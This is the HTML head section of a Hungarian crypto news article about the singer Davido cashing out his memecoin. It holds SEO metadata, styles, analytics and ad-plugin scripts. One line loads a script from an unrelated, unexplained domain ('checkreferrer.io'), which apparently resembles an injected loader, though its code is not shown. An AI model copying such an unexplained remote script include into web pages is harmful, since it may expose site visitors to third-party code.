

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kriptomagazin.hu/hirek/egy-ujabb-amerikai-enekes-dumpolta-a-mem-ermejet/
body_size: 31290
content:
<!doctype html>
<html lang="hu">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Egy újabb amerikai énekes dumpolta a mém érméjét</title>
	<meta name="description" content="Az amerikai származású nigériai énekes, Davido hatalmas profitot kasszírozott az újonnan létrehozott memecoinjából, a DAVIDO-ból." />
	<link rel="canonical" href="https://kriptomagazin.hu/hirek/egy-ujabb-amerikai-enekes-dumpolta-a-mem-ermejet/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Egy újabb amerikai énekes dumpolta a mém érméjét" />
	<meta property="og:description" content="Az amerikai származású nigériai énekes, Davido hatalmas profitot kasszírozott az újonnan létrehozott memecoinjából, a DAVIDO-ból." />
	<meta property="og:url" content="https://kriptomagazin.hu/hirek/egy-ujabb-amerikai-enekes-dumpolta-a-mem-ermejet/" />
	<meta property="og:site_name" content="kriptomagazin.hu" />
	<meta property="article:published_time" content="2024-05-30T07:40:03+00:00" />
	<meta property="og:image" content="https://kriptomagazin.hu/wp-content/uploads/2024/05/Kriptomagazin-enekes-es-kripto.jpeg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="kriptomagazin.hu" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="kriptomagazin.hu" />
	<meta name="twitter:label2" content="Becsült olvasási idő" />
	<meta name="twitter:data2" content="2 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://kriptomagazin.hu/hirek/egy-ujabb-amerikai-enekes-dumpolta-a-mem-ermejet/#article","isPartOf":{"@id":"https://kriptomagazin.hu/hirek/egy-ujabb-amerikai-enekes-dumpolta-a-mem-ermejet/"},"author":{"name":"kriptomagazin.hu","@id":"https://kriptomagazin.hu/#/schema/person/3c55092e50c25169ac365ae2540b6ae1"},"headline":"Egy újabb amerikai énekes dumpolta a mém érméjét","datePublished":"2024-05-30T07:40:03+00:00","mainEntityOfPage":{"@id":"https://kriptomagazin.hu/hirek/egy-ujabb-amerikai-enekes-dumpolta-a-mem-ermejet/"},"wordCount":330,"publisher":{"@id":"https://kriptomagazin.hu/#organization"},"image":{"@id":"https://kriptomagazin.hu/hirek/egy-ujabb-amerikai-enekes-dumpolta-a-mem-ermejet/#primaryimage"},"thumbnailUrl":"https://kriptomagazin.hu/wp-content/uploads/2024/05/Kriptomagazin-enekes-es-kripto.jpeg","articleSection":["Hírek"],"inLanguage":"hu"},{"@type":"WebPage","@id":"https://kriptomagazin.hu/hirek/egy-ujabb-amerikai-enekes-dumpolta-a-mem-ermejet/","url":"https://kriptomagazin.hu/hirek/egy-ujabb-amerikai-enekes-dumpolta-a-mem-ermejet/","name":"Egy újabb amerikai énekes dumpolta a mém érméjét","isPartOf":{"@id":"https://kriptomagazin.hu/#website"},"primaryImageOfPage":{"@id":"https://kriptomagazin.hu/hirek/egy-ujabb-amerikai-enekes-dumpolta-a-mem-ermejet/#primaryimage"},"image":{"@id":"https://kriptomagazin.hu/hirek/egy-ujabb-amerikai-enekes-dumpolta-a-mem-ermejet/#primaryimage"},"thumbnailUrl":"https://kriptomagazin.hu/wp-content/uploads/2024/05/Kriptomagazin-enekes-es-kripto.jpeg","datePublished":"2024-05-30T07:40:03+00:00","description":"Az amerikai származású nigériai énekes, Davido hatalmas profitot kasszírozott az újonnan létrehozott memecoinjából, a DAVIDO-ból.","breadcrumb":{"@id":"https://kriptomagazin.hu/hirek/egy-ujabb-amerikai-enekes-dumpolta-a-mem-ermejet/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["https://kriptomagazin.hu/hirek/egy-ujabb-amerikai-enekes-dumpolta-a-mem-ermejet/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"https://kriptomagazin.hu/hirek/egy-ujabb-amerikai-enekes-dumpolta-a-mem-ermejet/#primaryimage","url":"https://kriptomagazin.hu/wp-content/uploads/2024/05/Kriptomagazin-enekes-es-kripto.jpeg","contentUrl":"https://kriptomagazin.hu/wp-content/uploads/2024/05/Kriptomagazin-enekes-es-kripto.jpeg","width":1920,"height":1200,"caption":"Kriptomagazin enekes es kripto"},{"@type":"BreadcrumbList","@id":"https://kriptomagazin.hu/hirek/egy-ujabb-amerikai-enekes-dumpolta-a-mem-ermejet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://kriptomagazin.hu/"},{"@type":"ListItem","position":2,"name":"Egy újabb amerikai énekes dumpolta a mém érméjét"}]},{"@type":"WebSite","@id":"https://kriptomagazin.hu/#website","url":"https://kriptomagazin.hu/","name":"Kriptomagazin.hu","description":"","publisher":{"@id":"https://kriptomagazin.hu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kriptomagazin.hu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"},{"@type":"Organization","@id":"https://kriptomagazin.hu/#organization","name":"Kriptomagazin.hu","url":"https://kriptomagazin.hu/","logo":{"@type":"ImageObject","inLanguage":"hu","@id":"https://kriptomagazin.hu/#/schema/logo/image/","url":"https://kriptomagazin.hu/wp-content/uploads/2024/01/Kriptomagazin-logo.png","contentUrl":"https://kriptomagazin.hu/wp-content/uploads/2024/01/Kriptomagazin-logo.png","width":500,"height":500,"caption":"Kriptomagazin.hu"},"image":{"@id":"https://kriptomagazin.hu/#/schema/logo/image/"}},{"@type":"Person","@id":"https://kriptomagazin.hu/#/schema/person/3c55092e50c25169ac365ae2540b6ae1","name":"kriptomagazin.hu","image":{"@type":"ImageObject","inLanguage":"hu","@id":"https://kriptomagazin.hu/#/schema/person/image/","url":"https://kriptomagazin.hu/wp-content/uploads/2024/01/Kriptomagazin-logo.png","contentUrl":"https://kriptomagazin.hu/wp-content/uploads/2024/01/Kriptomagazin-logo.png","caption":"kriptomagazin.hu"},"description":"A Kriptomagazin.hu Magyarország egyik legújabb kripto híroldala.","sameAs":["https://kriptomagazin.hu"],"url":"https://kriptomagazin.hu/author/kriptomagazin-hu/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="kriptomagazin.hu &raquo; hírcsatorna" href="https://kriptomagazin.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="kriptomagazin.hu &raquo; hozzászólás hírcsatorna" href="https://kriptomagazin.hu/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kriptomagazin.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=75ba34f15c1a441017058ad9bed3503f"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- kriptomagazin.hu is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="kript-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		
<style id='wp-emoji-styles-inline-css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style>
<link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/98e35f17934cc8c19d6e82634fbdda72.css?ver=d6556' media='all' />
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:root{--wp--style--global--content-size:800px;--wp--style--global--wide-size:1200px}:where(body){margin:0}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:24px}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}.is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:underline}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(0.667em + 2px) calc(1.333em + 2px);text-decoration:none}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link data-optimized="1" rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/b922ba65604aa9b4683c6ddf35bf0f31.css?ver=09d25' media='all' />
<link data-optimized="1" rel='stylesheet' id='hello-elementor-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/e05e2b046b075c7a67c46f4cc99f2dad.css?ver=a4db5' media='all' />
<link data-optimized="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/f48c99156862de6ae3da4a8b867d308a.css?ver=5331b' media='all' />
<link data-optimized="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/c202771ec31e37bf31672851e77f6b60.css?ver=2f38a' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-frontend-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/64a343c67ab5a28d5daee3e7015264d4.css?ver=c29ab' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-6-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/62fc310718b167e25abee9da5b56ec01.css?ver=1f9db' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-image-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/f3a5abf55ede4096f2ea755e5c4cc08e.css?ver=c1b7d' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-nav-menu-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/9c65350df486166e0b518ad126b86e58.css?ver=261d0' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-divider-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/44c826c164278a7dcd21792633b0566e.css?ver=d8b88' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-icon-list-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/d9fa232a1603399541aba2d24af9c7aa.css?ver=cffb9' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-search-form-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/5591140a639ac5d67583a88b606a1eb6.css?ver=1d364' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-heading-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/db19727c35cb009a67274161dca9d30d.css?ver=ec2a3' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-post-info-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/49a7500d59ed74095f9c56d63a17be05.css?ver=ce6ad' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-breadcrumbs-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/7269e9d6ce0fb6c37a0c516d67f980e8.css?ver=19b31' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-image-box-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/8faa2b1485a6682f667e8e48e1d0c891.css?ver=f8b67' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-posts-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/282d3d7056fce9b3babba59ac2acbe8f.css?ver=10fb9' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-13-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/e9ab496b9cc16d81660d8fe5c0ce63e0.css?ver=bbc42' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-17-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/cbf819c6a2cb1192533b5d470ac7511b.css?ver=9c007' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-33-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/9275ab7a2513203a78b6918c05aff460.css?ver=07667' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/4f091711f279376e4448b12ba451b32c.css?ver=8c9aa' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/58cd3ee4751fc91fa5641365a5fb1edc.css?ver=0858d' media='all' />
<script src="https://kriptomagazin.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/8ce3c2e9b6464d5b4a3fadff35c3389b.js?ver=83dac" id="jquery-migrate-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
</script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/2935786ede10d915dc08df7e5452ae74.js?ver=2170d" id="advanced-ads-advanced-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TQL3Q3K" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kriptomagazin.hu"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQL3Q3K");
</script>
<link rel="https://api.w.org/" href="https://kriptomagazin.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kriptomagazin.hu/wp-json/wp/v2/posts/1592" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kriptomagazin.hu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://kriptomagazin.hu/?p=1592' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kriptomagazin.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkriptomagazin.hu%2Fhirek%2Fegy-ujabb-amerikai-enekes-dumpolta-a-mem-ermejet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kriptomagazin.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkriptomagazin.hu%2Fhirek%2Fegy-ujabb-amerikai-enekes-dumpolta-a-mem-ermejet%2F&#038;format=xml" />
<style type='text/css'>.ae_data .elementor-editor-element-setting{display:none!important}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style>
			<!-- Coinzilla banner
<meta name="coinzilla" content="e21f95f9972de6fd0394209977f7e4b1" />
!--> 

<script src="https://dns0.checkreferrer.io/fix-referrer.js"></script>

<!-- vmi script
<script async src="https://appsha-prm.ctengine.io/js/script.js?wkey=mFcalUO7OT"></script>
!-->

<script src="https://analytics.ahrefs.com/analytics.js" data-key="jX/65IW8Mb9cOn3AmZ7N7w" async></script><link rel="icon" href="https://kriptomagazin.hu/wp-content/uploads/2024/01/Kriptomagazin-logo.png" sizes="32x32" />
<link rel="icon" href="https://kriptomagazin.hu/wp-content/uploads/2024/01/Kriptomagazin-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kriptomagazin.hu/wp-content/uploads/2024/01/Kriptomagazin-logo.png" />
<meta name="msapplication-TileImage" content="https://kriptomagazin.hu/wp-content/uploads/2024/01/Kriptomagazin-logo.png" />
</head>
